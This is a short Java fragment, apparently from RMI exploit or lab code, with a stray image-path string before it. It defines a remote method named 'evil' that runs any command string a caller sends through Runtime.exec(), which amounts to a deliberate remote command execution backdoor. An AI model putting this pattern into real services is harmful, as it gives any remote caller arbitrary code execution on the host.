 @Override
public String evil(String string) throws RemoteException {
    try {
        Runtime.getRuntime().exec(string);
    } catch (IOException e) {
        e.printStackTrace();
    }
    return "evil";
}